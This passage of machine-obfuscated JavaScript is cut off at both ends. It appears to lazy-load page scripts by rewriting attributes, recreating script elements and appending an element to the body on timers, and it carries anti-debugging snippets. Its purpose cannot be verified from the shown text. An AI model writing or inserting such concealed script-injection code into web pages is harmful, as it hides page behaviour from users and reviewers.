_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21],_0xe5aa[39]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[41]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[20]+ _0xe5aa[18],_0xe5aa[43]+ _0xe5aa[44]+ _0xe5aa[45]+ _0xe5aa[46]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[49]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[35]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[53]+ _0xe5aa[33]+ _0xe5aa[45]+ _0xe5aa[47],_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[34]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[19]+ _0xe5aa[18]+ _0xe5aa[54]+ _0xe5aa[51]+ _0xe5aa[51]+ _0xe5aa[16]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[29]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[51]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[56]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[19]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[21]+ _0xe5aa[57]+ _0xe5aa[16]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[58]+ _0xe5aa[17]+ _0xe5aa[16]+ _0xe5aa[57]+ _0xe5aa[59]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[60]+ _0xe5aa[52]+ _0xe5aa[61]+ _0xe5aa[62]+ _0xe5aa[63]+ _0xe5aa[64]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[65]+ _0xe5aa[27]+ _0xe5aa[43]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[60]+ _0xe5aa[59]+ _0xe5aa[66]+ _0xe5aa[67]+ _0xe5aa[68]+ _0xe5aa[42]+ _0xe5aa[69]+ _0xe5aa[25]+ _0xe5aa[29]+ _0xe5aa[70]+ _0xe5aa[71]+ _0xe5aa[18]+ _0xe5aa[59]+ _0xe5aa[65]+ _0xe5aa[72]+ _0xe5aa[52]+ _0xe5aa[31],_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[13]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[73],_0xe5aa[74]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[42]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[29]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[44]+ _0xe5aa[67],_0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[21],_0xe5aa[66]+ _0xe5aa[59]+ _0xe5aa[59],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[13]+ _0xe5aa[38]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[18],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[13],_0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[16]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28],_0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[21],_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[52]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32],_0xe5aa[77]+ _0xe5aa[78]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[82],_0xe5aa[37]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[30]+ _0xe5aa[13],_0xe5aa[25]+ _0xe5aa[83]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[55]+ _0xe5aa[38]+ _0xe5aa[73],_0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[18]+ _0xe5aa[21],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[41]+ _0xe5aa[85]+ _0xe5aa[22]+ _0xe5aa[86]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[70]+ _0xe5aa[87],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]];var _0x29fabf=!(-0x1*  -0x15a3 +  -0x6b8 +  -0xeea);function _0x36744d(){if(!_0x29fabf){if(_0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]=== _0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]){_0x29fabf=  !(-0x1b* 0xce + 0x978 + 0xc42* 0x1),setTimeout(function(){if(_0xe5aa[80]+ _0xe5aa[25]+ _0xe5aa[21]+ _0xe5aa[13]+ _0xe5aa[75]!== _0xe5aa[49]+ _0xe5aa[33]+ _0xe5aa[22]+ _0xe5aa[67]+ _0xe5aa[88]){const _0xd4abxe= new Event(_0x1bb600[-0x1* 0x10a + -0x4* 0x31c + 0x5* 0x2b2]);window[_0x1bb600[-0x846* 0x2 + -0x443* 0x6 + 0x2a1f]](_0xd4abxe);var _0xd4abxf=document[_0x1bb600[0x1a* 0x3e+ 0x1db0+  -0x23f9]](_0x1bb600[0xa60+ -0x2*  -0xe8f+  -0x277c]);for(_0xd4abx18= -0x28f* 0xb + 0x2205 + 0x2*  -0x2f0;_0xd4abx18< _0xd4abxf[_0x1bb600[-0x290* 0x4 + -0x1* 0x1a51 + 0x2495]];_0xd4abx18++){if(_0xe5aa[14]+ _0xe5aa[89]+ _0xe5aa[17]+ _0xe5aa[63]+ _0xe5aa[76]!== _0xe5aa[49]+ _0xe5aa[67]+ _0xe5aa[18]+ _0xe5aa[36]+ _0xe5aa[14]){null!== _0xd4abxf[_0xd4abx18][_0x1bb600[-0x79a+  -0x77 + 0x817]](_0x1bb600[0x5ec+  -0x190b+ 0x1324])&& (_0xd4abxf[_0xd4abx18][_0x1bb600[0x1084+ -0x173b*  -0x1+ 0x27b7*  -0x1]](_0x1bb600[0x64*  -0x3e+ 0x9ed* 0x1+ 0xe52],_0xd4abxf[_0xd4abx18][_0x1bb600[-0x8c0+  -0x142f + 0x1cf5* 0x1]](_0x1bb600[-0x24d4+ 0x1630 + 0xea9])), delete _0xd4abxf[_0xd4abx18][_0x1bb600[-0x2*  -0x92b + 0x9* 0x443 +  -0x38a8]][_0x1bb600[-0x11* 0x11e + 0x1af1 + -0x1a* 0x4e]])}else {_0x576738(_0x38d9f0,0xc3+ -0x1f* 0x1d+ -0x11c*  -0x6)}};const _0xd4abx10=(_0xd4abx11,_0xd4abx12)=>{const _0xd4abx13=document[_0x1bb600[-0x17* 0x164 + -0xe37* 0x1 + 0x2e3d]](_0xd4abx11);return _0xd4abx13?_0xd4abx12(_0xd4abx13):void((setTimeout(()=>{if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]){if(_0x5c8539){var _0xd4abx14=_0x4f58c2[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x39f145,arguments);_0x518d8b= null;return _0xd4abx14}}else {return _0xd4abx10(_0xd4abx11,_0xd4abx12)}},0x1f4e* 0x1+ 0x2241+  -0x39bf)))};_0xd4abx10(_0x1bb600[0x5* 0x693+  -0xf4+ -0x110* 0x1e],()=>{if(_0xe5aa[17]+ _0xe5aa[33]+ _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[60]=== _0xe5aa[61]+ _0xe5aa[45]+ _0xe5aa[17]+ _0xe5aa[21]+ _0xe5aa[64]){return _0x4e8343(_0x57ba6d,_0x43e89b)}else {return document[_0x1bb600[-0x1*  -0x521 + 0x2* 0x43c + 0xa*  -0x15c]]( new CustomEvent(_0x1bb600[-0x13*  -0x1ac + 0x14db* 0x1 + -0x1* 0x3493]))}});for(var _0xd4abx15,_0xd4abx16=document[_0x1bb600[0x21e5+ 0x1*  -0x1ea5+ -0x1* 0x33d]](_0x1bb600[0x1* 0x26c9+ -0x10*  -0x26b+  -0x4d77]),_0xd4abx17=document,_0xd4abx18=-0xb0* 0xb + 0x164b* 0x1 +  -0xebb,_0xd4abx19=_0xd4abx16[_0x1bb600[0x1*  -0x23ca+  -0xa14+ 0x2de2]];_0xd4abx18< _0xd4abx19;_0xd4abx18++){if(_0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]!== _0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]){var _0xd4abx1a=_0x30b66b[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x3b48f5,arguments);_0x289b8d= null;return _0xd4abx1a}else {_0xd4abx15= _0xd4abx16[_0xd4abx18][_0x1bb600[0x25b3+ 0x3*  -0x5ce+ -0x27* 0x85]](_0x1bb600[-0xe6+  -0x120b + 0x12fe]),_0xd4abx15&& _0xd4abx15[_0x1bb600[-0x124*  -0x4 + -0x4d5*  -0x7 +  -0x2655]]() == _0x1bb600[-0xbd+ -0x1* 0x3a3 + 0xe3* 0x5]&& _0xd4abx16[_0xd4abx18][_0x1bb600[-0x1992+ 0x1246* 0x1 + 0xec* 0x8]][_0x1bb600[0x701*  -0x1+ 0x1* 0x164+ 0x5b0]](function(_0xd4abx1b){if(_0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]!== _0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]){var _0xd4abx1c=_0x2f739d[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx1c[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x3a8bd9)}else {var _0xd4abx1d=_0xd4abx17[_0x1bb600[0x23b2+ -0x5b3*  -0x4+  -0x3a6e]](_0x1bb600[-0x1e8e+ -0x135*  -0x1f +  -0x6db]);return _0xd4abx1d[_0x1bb600[0x21f1+ -0x131d* 0x1+ -0x61* 0x27]]= _0x1bb600[0x13e4+ -0x2*  -0x931+ -0x1* 0x2635],_0xd4abx1d[_0x1bb600[0x1a*  -0xd+ -0x1a1e* 0x1+ -0x2*  -0xdc1]]= _0xd4abx1b[_0x1bb600[0xf10+ 0x1aa4+  -0x29a2]],_0xd4abx1d}}(_0xd4abx16[_0xd4abx18]),_0xd4abx16[_0xd4abx18])}};setTimeout(function(){if(_0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]=== _0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]){const _0xd4abx1e=document[_0x1bb600[-0x22* 0xef +  -0x1cb7 + 0x3c85]](_0x1bb600[0x23*  -0xb3+  -0x4f6+ -0x1d71*  -0x1]);_0xd4abx1e[_0x1bb600[-0x1* 0x158b + 0x2* 0x45e + 0xcd6]] = _0x1bb600[-0x183b* 0x1 + -0x5* 0x4bb + 0x2ff7],document[_0x1bb600[-0x1ee* 0x13 + -0x1* 0xd5f + 0x3220]][_0x1bb600[-0x9fa+  -0x25a0 + 0x2fb0]](_0xd4abx1e)}else {_0x3905a1()}},0x4a*  -0x7f+ -0x10* 0x2e+ 0x3736)}else {_0x343731= _0x38baac(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}},-0x259c+  -0x1822 + 0x41a6);var _0xd4abx1f=document[_0x1bb600[0xb*  -0x125+ 0x1* 0x2426+  -0x178c]](_0x1bb600[0xc9f* 0x2+  -0x5ec+  -0x133a]);for(i= -0x1d8c+ 0x11eb*  -0x1 + 0x2f77;i< _0xd4abx1f[_0x1bb600[0x25de+ 0x428*  -0x2+  -0x1d8a]];i++){if(_0xe5aa[63]+ _0xe5aa[63]+ _0xe5aa[99]+ _0xe5aa[68]+ _0xe5aa[23]!== _0xe5aa[50]+ _0xe5aa[63]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[14]){null!== _0xd4abx1f[i][_0x1bb600[0x41e* 0x1+ 0x6e*  -0x38+ 0x6a8* 0x3]](_0x1bb600[0xd00+ 0x119* 0x4+ -0x13* 0xe9])&& (_0xd4abx1f[i][_0x1bb600[0x6*  -0xb8+  -0x66a+ 0xac2]](_0x1bb600[0x553* 0x4+ 0x106e+  -0x25a0],_0xd4abx1f[i][_0x1bb600[0x75*  -0x11+ -0x2b*  -0xdf+ 0x1*  -0x1daa]](_0x1bb600[-0x2*  -0x11c4 + 0x65* 0x32 +  -0x3729])), delete _0xd4abx1f[i][_0x1bb600[-0x19aa+ -0x1d9f* 0x1 + 0x3752]][_0x1bb600[-0x1b4e+ 0xc3d + -0xf2b*  -0x1]])}else {var _0xd4abx20;try{_0xd4abx20= _0x23f656(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}catch(_0x38663a){_0xd4abx20= _0x5b8de4};return 